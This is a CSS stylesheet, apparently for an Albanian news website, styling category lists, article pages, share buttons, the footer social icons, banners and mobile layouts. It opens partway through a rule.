    padding: 30px;
}
.home-category-post a {
    color: #000;
    text-decoration: none;
}
.home-category-image a {
    display: block;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.home-category-image {
    width: 300px;
    overflow: hidden;
    margin-right: 20px;
    display: flex;
}
.home-category-image img {
    width: 100%;
}
.home-category-post {
    width: calc(100% - 300px);
}
.home-category-post {
    width: calc(100% - 300px);
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.home-category-post-title {
    font-weight: 600;
    line-height: 1.3;
    font-size: 18px;
    height: 47px;
    overflow: hidden;
}
.home-category-post-description {
    margin-bottom: 10px;
    height: 66px;
    overflow: hidden;
}
.home-category-post-author {
    font-size: 14px;
    font-weight: 500;
    height: 19px;
    overflow: hidden;
}
.footer {
    background: #000;
    border-radius: 40px;
    overflow: hidden;
    padding: 40px;
    margin-bottom: 50px;
}
.footer-socials {
    display: flex;
    justify-content: space-between;
    width: 478px;
    height: 60px;
    margin: 20px auto;
}
.footer-social-item {
    width: 58px;
    overflow: hidden;
    padding: 0;
    height: 58px;
    position: relative;
    margin: 0 5px;
    border-radius: 50%;
}
.footer-social-item img {
    width: 460px;
    position: absolute;
}
.footer-social-item.youtube img {
    left: -10px;
    top: -3.5px;
}
.footer-social-item.twitter img {
    left: -73px;
    top: -4px;
}
.footer-social-item.facebook img {
    left: -137px;
    bottom: -4px;
}
.footer-social-item.instagram img {
    left: -199px;
    bottom: -4px;
}
.footer-social-item.whatsapp img {
    left: -263px;
    bottom: -4px;
}
.footer-social-item.tiktok img {
    left: -326px;
    bottom: -5px;
}
.footer-social-item.snapchat img {
    left: -389px;
    bottom: -4px;
}
.footer-social-item:hover img {
    filter: invert(1);
}
.footer-dergo-materialin {
    text-align: center;
    margin: 50px 0;
}
.footer-dergo-materialin-button {
    display: inline-block;
    padding: 10px 40px;
    background: #fff;
    border-radius: 60px;
    cursor: pointer;
    display: flex;
    align-items: center;
    width: 300px;
    margin: 20px auto;
}
.footer-dergo-materialin-button svg {
    width: 8px;
    margin-left: 10px;
}
.footer-menu {
    width: 800px;
    margin: 40px auto 0;
}
.footer-menu ul {
    padding: 0;
    list-style: none;
    display: flex;
    justify-content: space-between;
}
.footer-menu a {
    color: #fff;
    font-weight: 500;
}
.mobile-menu {
    width: 100%;
    height: calc(100vh - 56px);
    background: rgba(0, 0, 0, .6);
    position: fixed;
    left: 0;
    top: 56px;
    z-index: 999;
    display: none;
    -webkit-transform: translateZ(0);
    -webkit-overflow-scrolling: touch;
}
body.no-scroll {
    overflow: hidden;
}
.mobile-menu ul {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1011;
    width: 270px;
    background: #000;
    padding: 10px 0 120px;
    overflow: scroll;
    height: calc(100vh - 56px);
    border-top: 2px solid #ddd;
    margin: 0;
}
.mobile-menu li {
    font-size: 16px;
    font-weight: 500;
    color: #ddd;
    display: block;
    padding: 10px 20px;
    border-bottom: 1px solid #222;
    width: 100%;
    left: 0;
    position: relative;
    text-align: left;
    text-transform: initial;
}
.header-home {
    color: #fff;
    font-weight: 600;
    font-size: 18px;
    width: 33.333%;
    padding-top: 3px;
    text-transform: uppercase;
}
.header-home svg {
    fill: #fff;
    width: 16px;
    position: relative;
    top: 1px;
    margin-right: -5px;
}
.mobile-home-content-controller {
    margin: 50px auto 20px;
    width: 100%;
    background: #fff;
    border-radius: 40px;
    display: none;
    padding: 10px;
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    font-size: 15px;
    font-weight: 500;
    justify-content: space-between;
    align-items: center;
    line-height: 1;
}
.mobile-controller-item.active {
    padding: 12px 12px 9px;
    background: #fff;
    border-radius: 40px;
    box-shadow: 0 1px 10px rgb(0 0 0);
}
.download-app {
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    padding: 20px 10px;
}
.download-app-title {
    font-size: 20px;
    text-align: center;
    font-weight: 600;
    margin-bottom: 20px;
}
.download-app-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.download-app-button {
    display: flex;
    justify-content: center;
    background: #000;
    border-radius: 30px;
    padding: 0 5px;
    align-items: center;
}
.download-app-icon {
    border: 2px solid #fff;
    margin: 5px 3px;
    border-radius: 50%;
    width: 37px;
    height: 37px;
}
.download-app-icon svg {
    fill: #fff;
    width: 25px;
    margin: 2px 4px;
}
.download-app-icon svg.android-svg {
    width: 45px;
    position: relative;
    left: -10px;
    top: 2px;
}
.download-app-text {
    color: #fff;
    padding: 0 5px;
    font-weight: 500;
    font-size: 14px;
}
.download-app-text2 {
    font-weight: 600;
}
.swiper-pagination-bullet-active {
    background: #fff;
}
.swiper-pagination-bullet {
    width: 10px;
    height: 10px;
}
.header-home.mobile-only a {
    color: #fff;
}
.fixed-left-banner {
    position: absolute;
    margin-left: -165px;
    width: 160px;
    height: 600px;
    top: 55px;
    overflow: hidden;
}
.fixed-right-banner {
    position: absolute;
    margin-left: 260px;
    width: 160px;
    height: 600px;
    top: 55px;
    overflow: hidden;
}
.footer-dergo-materialin-button a {
    color: #000;
}



/* Category */

.fixed-header.category-tpl {
    height: 69px;
}

.fixed-header.category-tpl .header-logo-menu {
    height: 56px;
    color: #fff;
    text-align: center;
    padding: 20px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 18px;
    font-style: italic;
}
.spacer-menu.category-tpl {
    height: 69px;
}
.hovermenu.category-tpl {
    top: 69px;
    border-bottom: 5px solid #fe0002;
}
.hovermenu.category-tpl.sport-border-color {
    border-color: #06b491;
}
.hovermenu.category-tpl.udhetime-border-color {
    border-color: #87ceeb;
}
.hovermenu.category-tpl.kosova-border-color {
    border-image-source: linear-gradient(to left, #008dff, #fbff00);
    border-image-slice: 1;
}
.full-search.category-tpl {
    top: 65px;
}
.category-body {
    display: flex;
}
.category-article-list {
    height: 2300px;
    overflow: hidden;
}
.load-more-category-wrapper {
    text-align: center;
    margin-top: 30px;
}
.category-body .home-category-wrapper {
    width: calc(100% - 320px);
    margin-right: 20px;
    position: relative;
}
.category-right-block {
    width: 300px;
    margin-top: 50px;
}
.home-category-title.category-tpl {
    padding: 0;
    font-size: 50px;
}
.home-last-news.home-content-item.category-tpl {
    width: 100%;
    margin: 20px 0;
}
.home-last-news.home-content-item.category-tpl .article-wrapper {
    background: #fff;
    margin-bottom: 30px;
    border-style: solid;
    border-width: 3px;
    border-color: rgb(255, 80, 80);
    border-radius: 20px;
    background-image: -webkit-linear-gradient( 90deg, rgb(255 202 202 / 49%) 0%, rgb(255 232 232 / 60%) 99%);
    box-shadow: 0px 20px 20px 5px rgb(255 65 65 / 16%);
}
.footer-last-news-title {
    font-size: 35px;
    color: #fff;
    padding: 10px;
    font-weight: 600;
    margin-bottom: 20px;
}
.footer-last-news {
    margin: 0 -10px;
}
.footer-last-news-articles {
    display: flex;
}
.footer-last-news-articles .article-wrapper {
    margin: 0 10px;
    box-shadow: 0 2px 18px rgb(255 255 255 / 45%);
    background: #646464;
    padding-bottom: 10px;
}
.footer-last-news-articles .article-title {
    padding: 10px;
    font-size: 16px;
    line-height: 1.3;
    height: 72px;
    overflow: hidden;
    color: #fff;
}

/* End Category */








/* News */

.news-left-block {
    width: calc(100% - 330px);
    margin: 50px 30px 50px 0;
}
.news-related-news {
    margin: 50px 0 50px 0;
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    padding: 40px 20px;
    box-sizing: border-box;
    border-radius: 10px;
    background: #fff;
}
.news-related-news2 .block-title {
    text-align: left;
    border-bottom: 4px solid #ddd;
}
.related-news-article-wrapper,
.related-news-article-wrapper2 {
    display: flex;
    justify-content: space-between;
}
.related-news-article-wrapper2 .article-wrapper a {
    color: #fff;
}
.related-news-article-wrapper2 .article-title {
    padding: 8px;
}
.related-news-article-wrapper .article-wrapper {
    margin: 0 10px;
}
.related-news-article-wrapper2 .article-wrapper {
    padding: 6px;
    box-shadow: none;
    margin: -10px 0px 20px 0;
    background: #000;
}
.news-wrapper {
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    padding: 40px 20px;
    box-sizing: border-box;
    border-radius: 10px;
    background: #fff;
}
.news-title h1 {
    line-height: 1.1;
    font-weight: 600;
    margin: 0;
    border-bottom: 1px solid #000;
}
.news-author {
    font-size: 15px;
    font-weight: 500;
    margin-top: 5px;
}
ul.rrssb-buttons.clearfix.rrssb-1 {
    box-sizing: border-box;
    font-size: 12px;
    margin: 0;
    padding: 0;
    width: 100%;
}
.rrssb-buttons:before {
    content: ' ';
    display: table;
}
.rrssb-buttons li {
    box-sizing: border-box;
    display: inline-block;
    height: 100%;
    line-height: 13px;
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    margin: 0 5px 5px 0;
}
.rrssb-buttons li a {
    padding: 12px 15px 12px 60px;
    font-size: 16px;
    text-transform: none;
    display: inline-block;
    text-decoration: none;
}
.rrssb-buttons li.rrssb-facebook a {
    background-color: #306199;
}
.rrssb-buttons li.rrssb-facebook a:hover {
    background-color: #244872;
}
.rrssb-buttons li a .rrssb-icon {
    display: block;
    left: 15px;
    padding-top: 9px;
    position: absolute;
    top: 0;
    width: 10%;
}
.rrssb-buttons li a .rrssb-icon svg {
    height: 17px;
    width: 17px;
}
.rrssb-buttons li a .rrssb-icon svg path {
    fill: #fff;
}
.rrssb-buttons li a .rrssb-text {
    color: #fff;
    width: 60px;
    display: block;
}
.news-social-shares {
    margin: 10px 0 5px;
}
.rrssb-buttons li.rrssb-twitter a {
    background-color: #26c4f1;
}
.rrssb-buttons li.rrssb-twitter a:hover {
    background-color: #0eaad6;
}
.content-wrapper {
    font-size: 20px;
    color: #000;
    overflow: hidden;
}
.content-wrapper * {
    max-width: 100%;
    overflow-wrap: break-word;
}
.content-wrapper img {
    width: 100%;
    height: auto;
}
.content-wrapper a {
    font-weight: 500;
    color: #e8392c;
}
.main-image-caption:empty {
    display: none;
}
.news-featured-image img {
    width:  100%;
}


.photogallery-wrapper .mySwiper .swiper-slide {
    opacity: 0.4;
    cursor: pointer;
}
.photogallery-wrapper .mySwiper .swiper-slide-thumb-active {
    opacity: 1;
}


/* End News */



/* Static Pages */

.pageContent_wrapper {
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    padding: 1px 20px;
    box-sizing: border-box;
    border-radius: 10px;
    background: #fff;
    margin: 20px 0;
}
.pageContent h3 {
    font-weight: 600;
    font-size: 30px;
}
.pageContent h4 {
    font-weight: 500;
    font-size: 20px;
    margin: 0 10px 0 0;
    display: inline-block;
}
.pageContent p {
    margin: 0 0 20px 0;
    font-size: 18px;
}
.pageContent a {
    color: #03a9f4;
    font-weight: 500;
    font-size: 18px;
}
.pageContent_wrapper img {
    width: 100%;
}

/* End Static Pages */


li.rrssb-newEntry.mobile-only{
    display: none;
}

a#whatsapp-button {
    position: fixed;
    bottom: 33px;
    right: 1px;
    padding: 6px;
    background-color: #eee;
    border-radius: 50%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.3) !important;
    z-index: 1400;
    align-items: center;
    justify-content: center;
    display: flex;
}

a#whatsapp-button.mobile-only {
    display: none;
}

button#back-to-top {
    position: fixed;
    right: 1px;
    bottom: 76px;
    border: none;
    background-color: #000;
    display: flex;
    border-radius: 50%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    width: 34px;
    height: 34px;
    align-items: center;
    justify-content: center;
    z-index: 100;
    cursor: pointer;
}

button#back-to-top.mobile-only {
    display: none;
}


#mob-fixed-footer {
    position: fixed; 
    bottom: 0;
    height: auto; 
    z-index: 1401;
    background-color: #fff;
    box-sizing: border-box;
    border-top: 1px solid #E7E7E7;
    width: 100%;
    left: 0px;
    display: none;
}

#closeBanner_sys400 {
    width: 30px;
    height: 29px;
    background-image: url(https://joq-albania.com/assets/images/remove_banner.png);
    position: absolute;
    right: 0;
    background-color: #fff;
    top: 0;
    background-size: 20px;
    cursor: pointer;
    z-index: 1409;
    background-position: center;
    background-repeat: no-repeat;
    box-shadow: 0px -3px 7px 0px rgba(0, 0, 0, 0.3);
}



@media only screen and (min-width: 1100px) {
  body {
    overflow-x: hidden;
  }
}



@media only screen and (max-width: 600px) {

    #close-footer-mob-banner {
        width: 32px;
        height: 32px;
        background-image: url(https://joq-albania.com/assets/images/remove_banner.png);
        position: absolute;
        right: 0;
        background-color: #fff;
        top: 0;
        background-size: 20px;
        cursor: pointer;
        z-index: 9;
        background-position: center;
        background-repeat: no-repeat;
        box-shadow: 0px -3px 7px 0px rgba(0, 0, 0, 0.3);
    }
        div#footer-mob-banner {
        position: fixed;
        bottom: 0;
        background: #fff;
        max-height: 235px;
        overflow: hidden;
        padding-top: 10px;
        border-radius: 6px;
        display: flex;
        z-index: 5;
        flex-direction: column-reverse;
    }
        
    .pc-only {
        display: none;
    }
    .mobile-only {
        display: block;
    }
    .container {
        width: auto;
    }
    .en-logo {
        margin: 0 10px;
    }
    button#back-to-top.mobile-only,
    a#whatsapp-button.mobile-only  {
        display: flex;
    }
    h6 {
        padding-left: 30px;
        background: transparent url(https://static.joq-albania.com/assets/images/blockquote.gif) no-repeat;
        background-size: 25px;
        background-position: 0px 4px;
        margin: 0;
    }
    .rrssb-buttons li a .rrssb-text {
        display: none;
    }
    .rrssb-buttons li a .rrssb-icon {
        left: 10px;
    }
    ul.rrssb-buttons.clearfix.rrssb-1 {
        width: 180px;
        margin: 0 auto;
    }
    .rrssb-buttons li.rrssb-newEntry.mobile-only a .rrssb-icon {
        left: 7px;
        top:  1px;
    }
    .rrssb-buttons li a {
        padding: 18px;
        border-radius: 50%;
    }
    .category-article-list {
        height: 1345px;
    }
    .padding-mobile.category-body {
        display: block;
    }
    .photogallery-wrapper .swiper-button-next:after, 
    .photogallery-wrapper .swiper-button-prev:after {
        font-size: 30px;
        font-weight: bolder;
    }
    .photogallery-wrapper {
        margin: 0 -20px;
    }
    .fixed-header,
    .fixed-header.category-tpl {
        height: 56px;
        overflow: hidden;
    }
    .header-logo a {
        display: flex;
        justify-content: center;
    }
    .header-content {
        padding: 0 20px;
    }
    .header-logo-menu {
        text-align: center;
        height: 55px;
        width: 33.333%;
    }
    .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
        bottom: auto;
        top: 0;
    }
    .header-logo {
        width: 100%;
        margin: 0 auto;
        top: 0;
        left: 0;
        height: 56px;
    }
    .category-tpl .header-logo {
        height: 55px;
        width: 33.33%;
    }
    .header-search {
        width: 33.333%;
    }
    .spacer-menu {
        height: 56px;
    }
    .header-logo img {
        width: auto;
        height: 60px;
    }
    .category-tpl .header-logo img {
        width: auto;
    }
    .home-headline-title {
        width: 100%;
        left: auto;
        top: auto;
        bottom: 0;
        z-index: 10;
    }
    .home-headline-title h2 {
        float: none;
        max-width: none;
        text-align: left;
        margin: 0;
    }
    .mobile-home-content-controller {
        display: flex;
        margin: 50px -15px 20px;
        width: calc(100% + 30px);
    }
    .mobile-controller-item {
        padding: 6px 12px 3px;
    }
    .home-headline-title h2 span {
        box-shadow: none;
        background: none;
        line-height: 1.2;
        padding: 5px 10px;
        font-size: 16px;
        display: block;
        text-align: center;
        max-height: 64px;
        overflow: hidden;
    }
    .home-headline-img {
        min-height: 250px;
    }
    a.home-headline-img::before {
        background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgb(0, 0, 0) 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.79)));
        background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgb(0, 0, 0) 100%);
        background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgb(0, 0, 0) 100%);
        background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgb(0, 0, 0) 100%);
        background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgb(0 0 0) 100%);
    }
    .home-featured .block-title,
    .home-top-news .block-title,
    .home-last-news .block-title {
        display: none;
    }
    .home-content-wrapper {
        margin-top: 0;
    }
    .padding-mobile {
        padding: 0 20px;
    }
    .home-last-news .article-wrapper {
        background: none;
        box-shadow: none;
        border-radius: 0;
        margin: 0;
        padding: 0;
    }
    .home-featured, 
    .home-top-news,
    .home-last-news {
        width: 100%;
        margin: 0;
        display: none;
    }
    .last-news-article-wrapper {
        background: #fff;
        border-radius: 10px;
        margin-bottom: 30px;
        box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    }
    .last-news-article-wrapper .article-image {
        width: 100%;
        margin: 0;
        float: none;
        display: block;
        height: auto;
        padding-bottom: 71%;
        border-radius: 10px;
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }
    .last-news-article-wrapper .article-title {
        float: none;
        width: 100%;
        padding: 20px;
        margin: 0;
        font-size: 20px;
        text-align: center;
    }
    .home-top-news .article-title,
    .home-featured .article-title  {
        font-size: 20px;
    }
    .mob-pc-banner-wrapper {
        margin: 0 auto;
    }
    .full-search,
    .full-search.category-tpl {
        top: 56px;
    }
    .full-search form input[type="text"] {
        width: 90%;
        left: 5%;
        font-size: 20px;
        height: auto;
        line-height: 1.5;
    }
    .close-search {
        top: 20px;
        right: 20px;
        width: 25px;
    }
    .home-category-title {
        font-size: 30px;
        padding: 10px;
    }
    .home-category-article {
        padding: 15px;
        margin-bottom: 15px;
    }
    .home-category-image {
        width: 120px;
        margin-right: 10px;
        height: 90px;
    }
    .home-category-post {
        width: calc(100% - 130px);
    }
    .home-category-post-title {
        font-weight: 500;
        line-height: 1.2;
        font-size: 16px;
        height: 57px;
        overflow: hidden;
    }
    .home-category-post-author {
        font-size: 12px;
        font-weight: 400;
        height: 30px;
    }
    .footer {
        border-radius: 30px;
        overflow: hidden;
        padding: 10px;
        margin: 0 20px 50px 20px;
    }
    .footer-socials {
        width: 310px;
        height: 35px;
    }
    .footer-social-item {
        width: 34px;
        height: 34px;
    }
    .footer-social-item img {
        width: 280px;
    }
    .footer-social-item.youtube img {
        left: -7px;
    }
    .footer-social-item.twitter img {
        left: -45px;
    }

    .footer-social-item.facebook img {
        left: -84px;
    }
    .footer-social-item.instagram img {
        left: -122px;
    }
    .footer-social-item.whatsapp img {
        left: -161px;
    }
    .footer-social-item.tiktok img {
        left: -199px;
    }
    .footer-social-item.snapchat img {
        left: -237px;
    }
    .footer-menu {
        margin: 0;
        width: 100%;
    }
    .footer-menu ul {
        display: inline-block;
        text-align: center;
    }
    .footer-menu li {
        display: inline-block;
        margin: 0 10px;
    }
    .footer-dergo-materialin {
        margin: 30px 0 20px;
    }
    .container.padding-mobile.category-body {
        display: block;
    }
    .category-body .home-category-wrapper {
        width: 100%;
        margin: 0;
    }
    .home-category-title.category-tpl {
        padding: 10px 0;
        font-size: 40px;
    }
    .category-right-block {
        text-align: center;
        width: 100%;
    }
    .home-last-news.home-content-item.category-tpl .article-wrapper{
        border-radius: 10px;
    }
    .home-last-news.home-content-item.category-tpl .block-title {
        display: block;
        text-align: left;
        padding: 20px;
        margin: 0;
    }
    .home-last-news.home-content-item.category-tpl .last-news-article-wrapper {
        background: none;
        box-shadow: none;
        padding: 0 20px;
    }
    .home-last-news.home-content-item.category-tpl .article-image {
        float: left;
        width: 120px;
        height: 120px;
        border-radius: 0;
        padding: 0;
    }
    .home-last-news.home-content-item.category-tpl .last-news-article-wrapper .article-title {
        float: right;
        height: auto;
        width: calc(100% - 140px);
        display: block;
        margin-left: 20px;
        padding: 0;
        text-align: left;
        font-size: 17px;
    }
    .home-last-news.home-content-item.category-tpl .last-news-article-wrapper:after {
        content: '';
        clear: both;
    }
    .news-left-block {
        width: 100%;
        margin: 20px 30px 20px 0;
    }
    .news-wrapper {
        padding: 20px;
    }
    .news-title h1 {
        font-size: 24px;
    }
    li.rrssb-newEntry.mobile-only {
        display: inline-block;
    }
    .news-related-news {
        background: none;
        box-shadow: none;
        width: 100%;
        padding: 0;
    }
    .related-news-article-wrapper,
    .related-news-article-wrapper2 {
        display: block;
    }
    .related-news-article-wrapper .article-wrapper,
    .related-news-article-wrapper2 .article-wrapper {
        padding: 16px;
        margin: 0px 0px 10px 0;
        width: 100% !important;
    }
    .related-news-article-wrapper .article-wrapper .article-image,
    .related-news-article-wrapper2 .article-wrapper .article-image {
        float: left;
        width: 120px;
        margin-right: 16px;
        height: 90px;
    }
    .related-news-article-wrapper .article-wrapper img,
    .related-news-article-wrapper2 .article-wrapper img {
        border-radius: 0;
    }
    .related-news-article-wrapper .article-wrapper .article-title,
    .related-news-article-wrapper2 .article-wrapper .article-title {
        text-align: left;
        padding: 0;
        float: right;
        width: calc(100% - 136px);
    }
    .related-news-article-wrapper .article-wrapper .article-title-wrapper,
    .related-news-article-wrapper2 .article-wrapper .article-title-wrapper {
        font-weight: 500;
        line-height: 1.2;
        font-size: 16px;
        height: 57px;
        overflow: hidden;
    }
    .pageContent h3 {
        font-weight: 600;
        font-size: 24px;
        line-height: 1.2;
    }

    .related-news-article-wrapper2 .article-wrapper {
        padding: 6px;
        box-shadow: none;
        margin: -10px 0px 20px 0;
        background: #000;
    }

    .related-news-article-wrapper2 .article-wrapper img {
        border-radius: 6px;
    }
}

























.display {
    display: block;
}
.hide {
    display: none;
}


